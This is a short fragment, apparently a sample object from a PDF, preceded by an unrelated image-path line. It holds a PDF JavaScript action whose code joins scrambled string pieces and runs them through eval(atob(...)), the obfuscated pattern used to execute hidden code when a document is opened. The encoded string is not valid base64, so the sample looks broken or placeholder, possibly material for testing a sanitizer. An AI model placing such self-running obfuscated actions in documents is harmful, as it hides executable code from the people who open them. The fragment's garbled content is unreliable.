 <<
/JS '(\\n    var a=["BOPCd","0edrK"," 1i+m"];\\n    var b=["VBeX","U8:","ddd$"];\
\n    eval\\(atob\\(a.join\\(""\\)+b.join\\(""\\)\\)\\);\\n  )'
/S /JavaScript
/Type /Action
>>